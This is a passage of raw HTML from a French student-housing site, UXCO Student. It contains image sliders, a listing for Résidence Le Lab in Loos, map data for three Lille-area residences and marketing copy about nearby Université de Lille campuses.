			<source data-srcset="https://www.uxco.com/wp-content/uploads/2025/03/DSC05555-800x533.jpg.webp 800w, https://www.uxco.com/wp-content/uploads/2025/03/DSC05555-300x200.jpg.webp 300w, https://www.uxco.com/wp-content/uploads/2025/03/DSC05555-1024x683.jpg.webp 1024w, https://www.uxco.com/wp-content/uploads/2025/03/DSC05555-768x512.jpg.webp 768w, https://www.uxco.com/wp-content/uploads/2025/03/DSC05555-1536x1024.jpg.webp 1536w, https://www.uxco.com/wp-content/uploads/2025/03/DSC05555-1200x800.jpg.webp 1200w, https://www.uxco.com/wp-content/uploads/2025/03/DSC05555-1440x960.jpg.webp 1440w, https://www.uxco.com/wp-content/uploads/2025/03/DSC05555.jpg.webp 1920w" type="image/webp">			
	
	
	<img
					class="lazy"
				data-src="https://www.uxco.com/wp-content/uploads/2025/03/DSC05555-800x533.jpg"
					data-srcset="https://www.uxco.com/wp-content/uploads/2025/03/DSC05555-800x533.jpg 800w, https://www.uxco.com/wp-content/uploads/2025/03/DSC05555-300x200.jpg 300w, https://www.uxco.com/wp-content/uploads/2025/03/DSC05555-1024x683.jpg 1024w, https://www.uxco.com/wp-content/uploads/2025/03/DSC05555-768x512.jpg 768w, https://www.uxco.com/wp-content/uploads/2025/03/DSC05555-1536x1024.jpg 1536w, https://www.uxco.com/wp-content/uploads/2025/03/DSC05555-1200x800.jpg 1200w, https://www.uxco.com/wp-content/uploads/2025/03/DSC05555-1440x960.jpg 1440w, https://www.uxco.com/wp-content/uploads/2025/03/DSC05555.jpg 1920w"
				alt="Résidence étudiante Loos Lille"
		width="800"
		height="533"
	/>
</picture>			    				</figure>
			    			</div>
			    					    			<div class="swiper-slide">
			    				<figure>
			    					<picture
			style="--width: 800; --height: 533"
>
	
	
			<source data-srcset="https://www.uxco.com/wp-content/uploads/2025/03/DSC05572-HDR-800x533.jpg.webp 800w, https://www.uxco.com/wp-content/uploads/2025/03/DSC05572-HDR-300x200.jpg.webp 300w, https://www.uxco.com/wp-content/uploads/2025/03/DSC05572-HDR-1024x683.jpg.webp 1024w, https://www.uxco.com/wp-content/uploads/2025/03/DSC05572-HDR-768x512.jpg.webp 768w, https://www.uxco.com/wp-content/uploads/2025/03/DSC05572-HDR-1536x1024.jpg.webp 1536w, https://www.uxco.com/wp-content/uploads/2025/03/DSC05572-HDR-1200x800.jpg.webp 1200w, https://www.uxco.com/wp-content/uploads/2025/03/DSC05572-HDR-1440x960.jpg.webp 1440w, https://www.uxco.com/wp-content/uploads/2025/03/DSC05572-HDR.jpg.webp 1920w" type="image/webp">			
	
	
	<img
					class="lazy"
				data-src="https://www.uxco.com/wp-content/uploads/2025/03/DSC05572-HDR-800x533.jpg"
					data-srcset="https://www.uxco.com/wp-content/uploads/2025/03/DSC05572-HDR-800x533.jpg 800w, https://www.uxco.com/wp-content/uploads/2025/03/DSC05572-HDR-300x200.jpg 300w, https://www.uxco.com/wp-content/uploads/2025/03/DSC05572-HDR-1024x683.jpg 1024w, https://www.uxco.com/wp-content/uploads/2025/03/DSC05572-HDR-768x512.jpg 768w, https://www.uxco.com/wp-content/uploads/2025/03/DSC05572-HDR-1536x1024.jpg 1536w, https://www.uxco.com/wp-content/uploads/2025/03/DSC05572-HDR-1200x800.jpg 1200w, https://www.uxco.com/wp-content/uploads/2025/03/DSC05572-HDR-1440x960.jpg 1440w, https://www.uxco.com/wp-content/uploads/2025/03/DSC05572-HDR.jpg 1920w"
				alt="Résidence étudiante Loos Lille"
		width="800"
		height="533"
	/>
</picture>			    				</figure>
			    			</div>
			    					    			<div class="swiper-slide">
			    				<figure>
			    					<picture
			style="--width: 800; --height: 533"
>
	
	
			<source data-srcset="https://www.uxco.com/wp-content/uploads/2025/03/DSC05563-HDR-800x533.jpg.webp 800w, https://www.uxco.com/wp-content/uploads/2025/03/DSC05563-HDR-300x200.jpg.webp 300w, https://www.uxco.com/wp-content/uploads/2025/03/DSC05563-HDR-1024x683.jpg.webp 1024w, https://www.uxco.com/wp-content/uploads/2025/03/DSC05563-HDR-768x512.jpg.webp 768w, https://www.uxco.com/wp-content/uploads/2025/03/DSC05563-HDR-1536x1024.jpg.webp 1536w, https://www.uxco.com/wp-content/uploads/2025/03/DSC05563-HDR-1200x800.jpg.webp 1200w, https://www.uxco.com/wp-content/uploads/2025/03/DSC05563-HDR-1440x960.jpg.webp 1440w, https://www.uxco.com/wp-content/uploads/2025/03/DSC05563-HDR.jpg.webp 1920w" type="image/webp">			
	
	
	<img
					class="lazy"
				data-src="https://www.uxco.com/wp-content/uploads/2025/03/DSC05563-HDR-800x533.jpg"
					data-srcset="https://www.uxco.com/wp-content/uploads/2025/03/DSC05563-HDR-800x533.jpg 800w, https://www.uxco.com/wp-content/uploads/2025/03/DSC05563-HDR-300x200.jpg 300w, https://www.uxco.com/wp-content/uploads/2025/03/DSC05563-HDR-1024x683.jpg 1024w, https://www.uxco.com/wp-content/uploads/2025/03/DSC05563-HDR-768x512.jpg 768w, https://www.uxco.com/wp-content/uploads/2025/03/DSC05563-HDR-1536x1024.jpg 1536w, https://www.uxco.com/wp-content/uploads/2025/03/DSC05563-HDR-1200x800.jpg 1200w, https://www.uxco.com/wp-content/uploads/2025/03/DSC05563-HDR-1440x960.jpg 1440w, https://www.uxco.com/wp-content/uploads/2025/03/DSC05563-HDR.jpg 1920w"
				alt="Résidence étudiante Loos Lille"
		width="800"
		height="533"
	/>
</picture>			    				</figure>
			    			</div>
			    					    			<div class="swiper-slide">
			    				<figure>
			    					<picture
			style="--width: 800; --height: 533"
>
	
	
			<source data-srcset="https://www.uxco.com/wp-content/uploads/2025/03/DSC05602-HDR-800x533.jpg.webp 800w, https://www.uxco.com/wp-content/uploads/2025/03/DSC05602-HDR-300x200.jpg.webp 300w, https://www.uxco.com/wp-content/uploads/2025/03/DSC05602-HDR-1024x683.jpg.webp 1024w, https://www.uxco.com/wp-content/uploads/2025/03/DSC05602-HDR-768x512.jpg.webp 768w, https://www.uxco.com/wp-content/uploads/2025/03/DSC05602-HDR-1536x1024.jpg.webp 1536w, https://www.uxco.com/wp-content/uploads/2025/03/DSC05602-HDR-1200x800.jpg.webp 1200w, https://www.uxco.com/wp-content/uploads/2025/03/DSC05602-HDR-1440x960.jpg.webp 1440w, https://www.uxco.com/wp-content/uploads/2025/03/DSC05602-HDR.jpg.webp 1920w" type="image/webp">			
	
	
	<img
					class="lazy"
				data-src="https://www.uxco.com/wp-content/uploads/2025/03/DSC05602-HDR-800x533.jpg"
					data-srcset="https://www.uxco.com/wp-content/uploads/2025/03/DSC05602-HDR-800x533.jpg 800w, https://www.uxco.com/wp-content/uploads/2025/03/DSC05602-HDR-300x200.jpg 300w, https://www.uxco.com/wp-content/uploads/2025/03/DSC05602-HDR-1024x683.jpg 1024w, https://www.uxco.com/wp-content/uploads/2025/03/DSC05602-HDR-768x512.jpg 768w, https://www.uxco.com/wp-content/uploads/2025/03/DSC05602-HDR-1536x1024.jpg 1536w, https://www.uxco.com/wp-content/uploads/2025/03/DSC05602-HDR-1200x800.jpg 1200w, https://www.uxco.com/wp-content/uploads/2025/03/DSC05602-HDR-1440x960.jpg 1440w, https://www.uxco.com/wp-content/uploads/2025/03/DSC05602-HDR.jpg 1920w"
				alt="Résidence étudiante Loos Lille"
		width="800"
		height="533"
	/>
</picture>			    				</figure>
			    			</div>
			    					    			<div class="swiper-slide">
			    				<figure>
			    					<picture
			style="--width: 800; --height: 533"
>
	
	
			<source data-srcset="https://www.uxco.com/wp-content/uploads/2025/03/DSC05615-800x533.jpg.webp 800w, https://www.uxco.com/wp-content/uploads/2025/03/DSC05615-300x200.jpg.webp 300w, https://www.uxco.com/wp-content/uploads/2025/03/DSC05615-1024x683.jpg.webp 1024w, https://www.uxco.com/wp-content/uploads/2025/03/DSC05615-768x512.jpg.webp 768w, https://www.uxco.com/wp-content/uploads/2025/03/DSC05615-1536x1024.jpg.webp 1536w, https://www.uxco.com/wp-content/uploads/2025/03/DSC05615-1200x800.jpg.webp 1200w, https://www.uxco.com/wp-content/uploads/2025/03/DSC05615-1440x960.jpg.webp 1440w, https://www.uxco.com/wp-content/uploads/2025/03/DSC05615.jpg.webp 1920w" type="image/webp">			
	
	
	<img
					class="lazy"
				data-src="https://www.uxco.com/wp-content/uploads/2025/03/DSC05615-800x533.jpg"
					data-srcset="https://www.uxco.com/wp-content/uploads/2025/03/DSC05615-800x533.jpg 800w, https://www.uxco.com/wp-content/uploads/2025/03/DSC05615-300x200.jpg 300w, https://www.uxco.com/wp-content/uploads/2025/03/DSC05615-1024x683.jpg 1024w, https://www.uxco.com/wp-content/uploads/2025/03/DSC05615-768x512.jpg 768w, https://www.uxco.com/wp-content/uploads/2025/03/DSC05615-1536x1024.jpg 1536w, https://www.uxco.com/wp-content/uploads/2025/03/DSC05615-1200x800.jpg 1200w, https://www.uxco.com/wp-content/uploads/2025/03/DSC05615-1440x960.jpg 1440w, https://www.uxco.com/wp-content/uploads/2025/03/DSC05615.jpg 1920w"
				alt="Résidence étudiante Loos Lille"
		width="800"
		height="533"
	/>
</picture>			    				</figure>
			    			</div>
			    					    			<div class="swiper-slide">
			    				<figure>
			    					<picture
			style="--width: 800; --height: 533"
>
	
	
			<source data-srcset="https://www.uxco.com/wp-content/uploads/2025/03/DSC05611-800x533.jpg.webp 800w, https://www.uxco.com/wp-content/uploads/2025/03/DSC05611-300x200.jpg.webp 300w, https://www.uxco.com/wp-content/uploads/2025/03/DSC05611-1024x683.jpg.webp 1024w, https://www.uxco.com/wp-content/uploads/2025/03/DSC05611-768x512.jpg.webp 768w, https://www.uxco.com/wp-content/uploads/2025/03/DSC05611-1536x1024.jpg.webp 1536w, https://www.uxco.com/wp-content/uploads/2025/03/DSC05611-1200x800.jpg.webp 1200w, https://www.uxco.com/wp-content/uploads/2025/03/DSC05611-1440x960.jpg.webp 1440w, https://www.uxco.com/wp-content/uploads/2025/03/DSC05611.jpg.webp 1920w" type="image/webp">			
	
	
	<img
					class="lazy"
				data-src="https://www.uxco.com/wp-content/uploads/2025/03/DSC05611-800x533.jpg"
					data-srcset="https://www.uxco.com/wp-content/uploads/2025/03/DSC05611-800x533.jpg 800w, https://www.uxco.com/wp-content/uploads/2025/03/DSC05611-300x200.jpg 300w, https://www.uxco.com/wp-content/uploads/2025/03/DSC05611-1024x683.jpg 1024w, https://www.uxco.com/wp-content/uploads/2025/03/DSC05611-768x512.jpg 768w, https://www.uxco.com/wp-content/uploads/2025/03/DSC05611-1536x1024.jpg 1536w, https://www.uxco.com/wp-content/uploads/2025/03/DSC05611-1200x800.jpg 1200w, https://www.uxco.com/wp-content/uploads/2025/03/DSC05611-1440x960.jpg 1440w, https://www.uxco.com/wp-content/uploads/2025/03/DSC05611.jpg 1920w"
				alt="Résidence étudiante Loos Lille"
		width="800"
		height="533"
	/>
</picture>			    				</figure>
			    			</div>
			    					    			<div class="swiper-slide">
			    				<figure>
			    					<picture
			style="--width: 800; --height: 533"
>
	
	
			<source data-srcset="https://www.uxco.com/wp-content/uploads/2025/03/DSC05628-800x533.jpg.webp 800w, https://www.uxco.com/wp-content/uploads/2025/03/DSC05628-300x200.jpg.webp 300w, https://www.uxco.com/wp-content/uploads/2025/03/DSC05628-1024x683.jpg.webp 1024w, https://www.uxco.com/wp-content/uploads/2025/03/DSC05628-768x512.jpg.webp 768w, https://www.uxco.com/wp-content/uploads/2025/03/DSC05628-1536x1024.jpg.webp 1536w, https://www.uxco.com/wp-content/uploads/2025/03/DSC05628-1200x800.jpg.webp 1200w, https://www.uxco.com/wp-content/uploads/2025/03/DSC05628-1440x960.jpg.webp 1440w, https://www.uxco.com/wp-content/uploads/2025/03/DSC05628.jpg.webp 1920w" type="image/webp">			
	
	
	<img
					class="lazy"
				data-src="https://www.uxco.com/wp-content/uploads/2025/03/DSC05628-800x533.jpg"
					data-srcset="https://www.uxco.com/wp-content/uploads/2025/03/DSC05628-800x533.jpg 800w, https://www.uxco.com/wp-content/uploads/2025/03/DSC05628-300x200.jpg 300w, https://www.uxco.com/wp-content/uploads/2025/03/DSC05628-1024x683.jpg 1024w, https://www.uxco.com/wp-content/uploads/2025/03/DSC05628-768x512.jpg 768w, https://www.uxco.com/wp-content/uploads/2025/03/DSC05628-1536x1024.jpg 1536w, https://www.uxco.com/wp-content/uploads/2025/03/DSC05628-1200x800.jpg 1200w, https://www.uxco.com/wp-content/uploads/2025/03/DSC05628-1440x960.jpg 1440w, https://www.uxco.com/wp-content/uploads/2025/03/DSC05628.jpg 1920w"
				alt="Résidence étudiante Loos Lille"
		width="800"
		height="533"
	/>
</picture>			    				</figure>
			    			</div>
			    					    			<div class="swiper-slide">
			    				<figure>
			    					<picture
			style="--width: 800; --height: 533"
>
	
	
			<source data-srcset="https://www.uxco.com/wp-content/uploads/2025/03/DSC05618-800x533.jpg.webp 800w, https://www.uxco.com/wp-content/uploads/2025/03/DSC05618-300x200.jpg.webp 300w, https://www.uxco.com/wp-content/uploads/2025/03/DSC05618-1024x683.jpg.webp 1024w, https://www.uxco.com/wp-content/uploads/2025/03/DSC05618-768x512.jpg.webp 768w, https://www.uxco.com/wp-content/uploads/2025/03/DSC05618-1536x1024.jpg.webp 1536w, https://www.uxco.com/wp-content/uploads/2025/03/DSC05618-1200x800.jpg.webp 1200w, https://www.uxco.com/wp-content/uploads/2025/03/DSC05618-1440x960.jpg.webp 1440w, https://www.uxco.com/wp-content/uploads/2025/03/DSC05618.jpg.webp 1920w" type="image/webp">			
	
	
	<img
					class="lazy"
				data-src="https://www.uxco.com/wp-content/uploads/2025/03/DSC05618-800x533.jpg"
					data-srcset="https://www.uxco.com/wp-content/uploads/2025/03/DSC05618-800x533.jpg 800w, https://www.uxco.com/wp-content/uploads/2025/03/DSC05618-300x200.jpg 300w, https://www.uxco.com/wp-content/uploads/2025/03/DSC05618-1024x683.jpg 1024w, https://www.uxco.com/wp-content/uploads/2025/03/DSC05618-768x512.jpg 768w, https://www.uxco.com/wp-content/uploads/2025/03/DSC05618-1536x1024.jpg 1536w, https://www.uxco.com/wp-content/uploads/2025/03/DSC05618-1200x800.jpg 1200w, https://www.uxco.com/wp-content/uploads/2025/03/DSC05618-1440x960.jpg 1440w, https://www.uxco.com/wp-content/uploads/2025/03/DSC05618.jpg 1920w"
				alt="Résidence étudiante Loos Lille"
		width="800"
		height="533"
	/>
</picture>			    				</figure>
			    			</div>
			    					        </div>
			    </div>
			</div>

			<div class="slider__actions">
				<div class="slider__paging" aria-controls="2664"></div>
				<div class="slider__actions__btns">
					
<button	class="btn btn--icon-arrow-left prev btn--square"
				type="button"
				aria-controls="2664"
				>
	<span class="btn__inner">
		<span class="sr-only">
			Lorem ipsum		</span>

		<span class="btn__icon">
							<svg xmlns="http://www.w3.org/2000/svg" version="1.1" viewBox="0 0 11.5 10.5">>
  <path d="M.2,6.1l4.3,4.3c.3.3.8.3,1.1,0,.3-.3.3-.8,0-1.1l-3-3h8.1c.4,0,.8-.3.8-.8s-.3-.8-.8-.8H2.4l3.2-3.4c.3-.3.3-.8,0-1.1,0-.1-.3-.2-.5-.2s-.4,0-.6.2L.2,4.9c-.3.3-.3.8,0,1v.2Z"/>
</svg>					</span>
	</span>
</button>					
<button	class="btn btn--icon-arrow-right next btn--square"
				type="button"
				aria-controls="2664"
				>
	<span class="btn__inner">
		<span class="sr-only">
			Lorem ipsum		</span>

		<span class="btn__icon">
							<svg xmlns="http://www.w3.org/2000/svg" version="1.1" viewBox="0 0 11.5 10.5">
  <path d="M11.3,4.5L7,.2c-.3-.3-.8-.3-1.1,0s-.3.8,0,1.1l3,3H.8c-.4,0-.8.3-.8.8s.3.8.8.8h8.3l-3.2,3.4c-.3.3-.3.8,0,1.1.1.1.3.2.5.2s.4,0,.6-.2l4.3-4.7c.3-.3.3-.8,0-1Z"/>
</svg>					</span>
	</span>
</button>				</div>
			</div>

			<div class="badges">
									
<span	class="badge bc-5"
		>
	<span>
		Lille	</span>
	</span>				
									
<span	class="badge bc-0"
		>
	<span>
		Offre en cours !	</span>
	</span>							</div>
		</div>

		<div class="card-residence__content">
			<h3 class="h6">
				Résidence Le Lab			</h3>

							<p class="card-residence__content__text">
					3 rue du Professeur Jules Driessens, 59120 Loos (Lille)				</p>
			
							<p class="card-residence__content__details">
					Studios, T2, colocations				</p>
					</div>
	</div>
	<span class="card-residence__bottom">
		<div>
            			<div class="card-residence__bottom__price">
				<div class="suptitle">À partir de</div>
				<div class="price">
					                    
                    					<span class="value">
                                                    650€
                        						<small>/ mois</small>
					</span>
				</div>
			</div>
			
<a	class="btn btn--icon-arrow-right enlarge-item"
				href="https://www.uxco.com/fr/logement-etudiant/lille/le-lab/"
					>
	<span class="btn__inner">
		<span class="btn__text">
			Découvrir les logements		</span>

		<span class="btn__icon">
							<svg xmlns="http://www.w3.org/2000/svg" version="1.1" viewBox="0 0 11.5 10.5">
  <path d="M11.3,4.5L7,.2c-.3-.3-.8-.3-1.1,0s-.3.8,0,1.1l3,3H.8c-.4,0-.8.3-.8.8s.3.8.8.8h8.3l-3.2,3.4c-.3.3-.3.8,0,1.1.1.1.3.2.5.2s.4,0,.6-.2l4.3-4.7c.3-.3.3-.8,0-1Z"/>
</svg>					</span>
	</span>
</a>		</div>
	</span>
</article>						    </div>
											</div>

					<div class="grid strate-residences-map__section switch__section js-switch-section">
						<div class="grid interactive-map js-residences-map-map"></div>
						<input type="hidden" class="js-residences-map-datas" value="{"latitude":"50.62457320048979","longitude":"3.0684032036936895","items":[{"title":"R\u00e9sidence \u00e9tudiante Station 59","city":"Lille","address":"10\/14 Rue des V\u00e9t\u00e9rans, 59650 Villeneuve d'Ascq (Lille) ","image":"https:\/\/www.uxco.com\/wp-content\/uploads\/2025\/04\/logo-station59.svg","latitude":"50.623503076045395","longitude":"3.128969966073561","link":"https:\/\/www.uxco.com\/fr\/logement-etudiant\/lille\/station59\/","link_title":"D\u00e9couvrir les logements"},{"title":"R\u00e9sidence Babylone","city":"Lille","address":"2 Boulevard Albert 1er, 59491 Villeneuve d'Ascq (Lille)","image":"https:\/\/www.uxco.com\/wp-content\/uploads\/2025\/04\/logo-babylone.svg","latitude":"50.65928041770296","longitude":"3.1352789237469905","link":"https:\/\/www.uxco.com\/fr\/logement-etudiant\/lille\/babylone\/","link_title":"D\u00e9couvrir les logements"},{"title":"R\u00e9sidence Le Lab","city":"Lille","address":"3 rue du Professeur Jules Driessens, 59120 Loos (Lille)","image":"https:\/\/www.uxco.com\/wp-content\/uploads\/2025\/03\/logo-lelab.svg","latitude":"50.60311538017543","longitude":"3.03606792559303","link":"https:\/\/www.uxco.com\/fr\/logement-etudiant\/lille\/le-lab\/","link_title":"D\u00e9couvrir les logements"}]}">
					</div>
							</div>
		</div>
	</section>


	<section class="strate strate-text-media bc-0">
									<div class="grid js-inview-section">
					<div class="introduction rte">
						<h2>Nos résidences étudiantes UXCO Student : bien plus qu&rsquo;un simple logement à Lille<!-- notionvc: f3d5a065-8f2d-4e11-88f5-f148daa0db23 --></h2>
<p>Chez UXCO Student, on sait qu&rsquo;un bon logement est la clé d&rsquo;études réussies. C&rsquo;est pourquoi nos résidences sont conçues pour toi, jeune étudiant en quête d&rsquo;indépendance et de confort. Oublie les galères de la location classique, on s&rsquo;occupe de tout !</p>
					</div>
				</div>
							<div class="grid js-inview-section">
			<div class="col-lg-6 strate-text-media__media">
				<picture
			class="strate-text-media__media__background"
			style="--width: 2048; --height: 1538"
>
	
	
			<source data-srcset="https://www.uxco.com/wp-content/uploads/2025/03/1737619725543.jpg.webp 2048w, https://www.uxco.com/wp-content/uploads/2025/03/1737619725543-300x225.jpg.webp 300w, https://www.uxco.com/wp-content/uploads/2025/03/1737619725543-1024x769.jpg.webp 1024w, https://www.uxco.com/wp-content/uploads/2025/03/1737619725543-768x577.jpg.webp 768w, https://www.uxco.com/wp-content/uploads/2025/03/1737619725543-1536x1154.jpg.webp 1536w, https://www.uxco.com/wp-content/uploads/2025/03/1737619725543-800x601.jpg.webp 800w, https://www.uxco.com/wp-content/uploads/2025/03/1737619725543-1200x901.jpg.webp 1200w, https://www.uxco.com/wp-content/uploads/2025/03/1737619725543-1440x1081.jpg.webp 1440w" type="image/webp">			
	
	
	<img
					class="lazy"
				data-src="https://www.uxco.com/wp-content/uploads/2025/03/1737619725543.jpg"
					data-srcset="https://www.uxco.com/wp-content/uploads/2025/03/1737619725543.jpg 2048w, https://www.uxco.com/wp-content/uploads/2025/03/1737619725543-300x225.jpg 300w, https://www.uxco.com/wp-content/uploads/2025/03/1737619725543-1024x769.jpg 1024w, https://www.uxco.com/wp-content/uploads/2025/03/1737619725543-768x577.jpg 768w, https://www.uxco.com/wp-content/uploads/2025/03/1737619725543-1536x1154.jpg 1536w, https://www.uxco.com/wp-content/uploads/2025/03/1737619725543-800x601.jpg 800w, https://www.uxco.com/wp-content/uploads/2025/03/1737619725543-1200x901.jpg 1200w, https://www.uxco.com/wp-content/uploads/2025/03/1737619725543-1440x1081.jpg 1440w"
				alt="Résidence UXCO Student Station 59 Lille"
		width="2048"
		height="1538"
	/>
</picture>
									<div class="strate-text-media__media__sticker">
						<picture
			style="--width: 150; --height: 150"
>
	
	
	
	
	<img
					class="lazy"
				data-src="https://www.uxco.com/wp-content/uploads/2025/02/18.svg"
				alt="picto ville lille"
		width="150"
		height="150"
	/>
</picture>					</div>
							</div>
			<div class="col-lg-6 rte strate-text-media__content">
				<h3><strong>Des emplacements stratégiques pour une vie étudiante facilitée</strong></h3>
<p>Nos résidences sont implantées au cœur des pôles étudiants de la métropole lilloise. L&rsquo;objectif ? Te rapprocher de ton <strong>campus</strong> et de tes <strong>écoles</strong>, tout en te connectant facilement à l&rsquo;effervescence de la <strong>ville</strong>.</p>
<ul>
<li><strong>Lille Intra-muros :</strong> Pour ceux qui veulent vivre au rythme du <strong>centre</strong>-ville.</li>
<li><strong>Villeneuve d&rsquo;Ascq :</strong> Idéal si tu étudies sur le campus Cité Scientifique ou Pont de Bois (Université de Lille). Le <strong>métro</strong> est ton meilleur ami pour rejoindre Lille en quelques minutes.</li>
<li><strong>Roubaix :</strong> Un <strong>quartier</strong> en pleine transformation, parfait pour les étudiants des écoles de mode, de design et du numérique.</li>
<li><strong>Loos :</strong> Une option plus tranquille à <strong>proximité</strong> immédiate du pôle santé Eurasanté.</li>
</ul>
<h3>Zoom sur nos résidences aux portes de Lille</h3>
<p>Deux toutes nouvelles résidences étudiantes ont ouvert à Villeneuve d’Ascq : la <a href="https://www.uxco.com/fr/logement-etudiant/lille/station59/"><strong>résidence Station 59</strong></a> et la <a href="https://www.uxco.com/fr/logement-etudiant/lille/babylone/">résidence Babylone</a>. C’est à Loos que la <a href="https://www.uxco.com/fr/logement-etudiant/lille/le-lab/">résidence <strong>Le Lab</strong></a> vous accueille avec plus de 400 appartements meublés, de la studette au grand T5.</p>
<p>À moins de 20 minutes du centre-ville de Lille, de ses centres d’enseignement et de son effervescence quotidienne, les résidences Le Lab, Station 59 et Babylone, offrent un cadre de vie privilégié qui attire de plus en plus d’étudiants. Parfaitement connectées, elles permettent de rejoindre la gare Lille Flandres en seulement 20 minutes de métro. Bien entendu, tous ces logements sont éligibles aux APL.</p>
<h3><strong>Une expérience conçue pour la réussite et le bien-être</strong></h3>
<p>Au-delà d&rsquo;un simple toit, nous offrons un véritable lieu de vie. Chaque résidence est pensée pour favoriser les rencontres et l&rsquo;entraide, avec des espaces communs conviviaux où tu peux travailler ou te détendre. La sécurité et l&rsquo;accompagnement par un gestionnaire sur place sont notre <strong>garantie</strong> pour que toi (et tes parents !) puissiez dormir sur vos deux oreilles.</p>
			</div>
		</div>
	</section>

<section class="strate strate-slider bevel bc-3">
	<div class="js-inview-section">
		<div class="grid">
							<div class="rte introduction">
					
					<h2>Écoles et universités à Lille</h2>
				</div>
			
			
			<div class="introduction__actions">
															<div class="slider__btns">
							
<button	class="btn btn--icon-arrow-left prev btn--square"
				type="button"
				aria-controls="slider-6951c3dc79caf"
				>
	<span class="btn__inner">
		<span class="sr-only">
			Précédent		</span>

		<span class="btn__icon">
							<svg xmlns="http://www.w3.org/2000/svg" version="1.1" viewBox="0 0 11.5 10.5">>
  <path d="M.2,6.1l4.3,4.3c.3.3.8.3,1.1,0,.3-.3.3-.8,0-1.1l-3-3h8.1c.4,0,.8-.3.8-.8s-.3-.8-.8-.8H2.4l3.2-3.4c.3-.3.3-.8,0-1.1,0-.1-.3-.2-.5-.2s-.4,0-.6.2L.2,4.9c-.3.3-.3.8,0,1v.2Z"/>
</svg>					</span>
	</span>
</button>							
<button	class="btn btn--icon-arrow-right next btn--square"
				type="button"
				aria-controls="slider-6951c3dc79caf"
				>
	<span class="btn__inner">
		<span class="sr-only">
			Suivant		</span>

		<span class="btn__icon">
							<svg xmlns="http://www.w3.org/2000/svg" version="1.1" viewBox="0 0 11.5 10.5">
  <path d="M11.3,4.5L7,.2c-.3-.3-.8-.3-1.1,0s-.3.8,0,1.1l3,3H.8c-.4,0-.8.3-.8.8s.3.8.8.8h8.3l-3.2,3.4c-.3.3-.3.8,0,1.1.1.1.3.2.5.2s.4,0,.6-.2l4.3-4.7c.3-.3.3-.8,0-1Z"/>
</svg>					</span>
	</span>
</button>						</div>
												</div>

							<div>
					<div
						id="slider-6951c3dc79caf"
						class="swiper slider"
						data-module="slider"
													data-slides-per-view="1.2"
													data-slides-per-view-sm="1.5"
													data-slides-per-view-md="2"
													data-slides-per-view-lg="3"
												data-slider-space-between="20"
					>
				    	<div class="swiper-wrapper js-inview left">
				    						    			<div class="swiper-slide">
				    				
<div class="card-school enlarge">
	<div class="card-school__content bc-0">
		<div class="card-school__top">
			<picture
			style="--width: 71.06; --height: 80.22"
>
	
	
	
	
	<img
					class="lazy"
				data-src="https://www.uxco.com/wp-content/uploads/2025/03/sticker-ecole.svg"
				alt=""
		width="71.06"
		height="80.22"
	/>
</picture>
			<h3 class="h6">
				<a href="https://www.uxco.com/fr/logement-etudiant/lille/universitedelillescienceshumainesetsocialesservicedeformationcontinue/">
					Université de Lille &#8211; Sciences Humaines et Sociales				</a>
			</h3>

							<p class="card-school__top__subtitle">
					Rue du Barreau, 59653 Villeneuve-d'Ascq				</p>
			
			
							<p class="card-school__top__text">
					<p>Le Service de Formation Continue de l’Université de Lille – Sciences Humaines et Sociales propose un large éventail de formations destinées aux adultes en reprise d’études, salariés ou demandeurs d’emploi.</p>
				</p>
					</div>
		<div class="card-school__bottom">
			<a href="https://www.uxco.com/fr/logement-etudiant/lille/universitedelillescienceshumainesetsocialesservicedeformationcontinue/">
				En savoir plus sur l'école			</a>
		</div>
	</div>
	<span class="card-school__btn">
		<svg xmlns="http://www.w3.org/2000/svg" version="1.1" viewBox="0 0 11.5 10.5">
  <path d="M11.3,4.5L7,.2c-.3-.3-.8-.3-1.1,0s-.3.8,0,1.1l3,3H.8c-.4,0-.8.3-.8.8s.3.8.8.8h8.3l-3.2,3.4c-.3.3-.3.8,0,1.1.1.1.3.2.5.2s.4,0,.6-.2l4.3-4.7c.3-.3.3-.8,0-1Z"/>
</svg>	</span>
</div>				    			</div>
				    						    			<div class="swiper-slide">
				    				
<div class="card-school enlarge">
	<div class="card-school__content bc-0">
		<div class="card-school__top">
			<picture
			style="--width: 71.06; --height: 80.22"
>
	
	
	
	
	<img
					class="lazy"
				data-src="https://www.uxco.com/wp-content/uploads/2025/03/sticker-ecole.svg"
				alt=""
		width="71.06"
		height="80.22"
	/>
</picture>
			<h3 class="h6">
				<a href="https://www.uxco.com/fr/logement-etudiant/lille/universitedelillecampuspontdebois/">
					Université de Lille &#8211; Campus Pont de Bois				</a>
			</h3>

							<p class="card-school__top__subtitle">
					3 Rue du Barreau, 59650 Villeneuve-d'Ascq				</p>
			
			
							<p class="card-school__top__text">
					<p>L’Université de Lille est l’un des plus grands établissements universitaires de France. Reconnue pour son excellence académique, elle accueille plus de 70 000 étudiants dans un cadre dynamique et innovant.</p>
				</p>
					</div>
		<div class="card-school__bottom">
			<a href="https://www.uxco.com/fr/logement-etudiant/lille/universitedelillecampuspontdebois/">
				En savoir plus sur l'école			</a>
		</div>
	</div>
	<span class="card-school__btn">
		<svg xmlns="http://www.w3.org/2000/svg" version="1.1" viewBox="0 0 11.5 10.5">
  <path d="M11.3,4.5L7,.2c-.3-.3-.8-.3-1.1,0s-.3.8,0,1.1l3,3H.8c-.4,0-.8.3-.8.8s.3.8.8.8h8.3l-3.2,3.4c-.3.3-.3.8,0,1.1.1.1.3.2.5.2s.4,0,.6-.2l4.3-4.7c.3-.3.3-.8,0-1Z"/>
</svg>	</span>
</div>				    			</div>
				    						    			<div class="swiper-slide">
				    				
<div class="card-school enlarge">
	<div class="card-school__content bc-0">
		<div class="card-school__top">
			<picture
			style="--width: 71.06; --height: 80.22"
>
	
	
	
	
	<img
					class="lazy"
				data-src="https://www.uxco.com/wp-content/uploads/2025/03/sticker-ecole.svg"
				alt=""
		width="71.06"
		height="80.22"
	/>
</picture>
			<h3 class="h6">
				<a href="https://www.uxco.com/fr/logement-etudiant/lille/universite-de-lille-campus-flers-chateau/">
					Université de Lille &#8211; Campus Flers Château				</a>
			</h3>

							<p class="card-school__top__subtitle">
					365bis Rue Jules Guesde, 59650 Villeneuve-d'Ascq				</p>
			
			
							<p class="card-school__top__text">
					<p>Le Campus Flers Château de l’Université de Lille est un site d’enseignement niché dans un cadre verdoyant et historique, propice à la réflexion et à l’apprentissage.</p>
				</p>
					</div>
		<div class="card-school__bottom">
			<a href="https://www.uxco.com/fr/logement-etudiant/lille/universite-de-lille-campus-flers-chateau/">
				En savoir plus sur l'école			</a>
		</div>
	</div>
	<span class="card-school__btn">
		<svg xmlns="http://www.w3.org/2000/svg" version="1.1" viewBox="0 0 11.5 10.5">
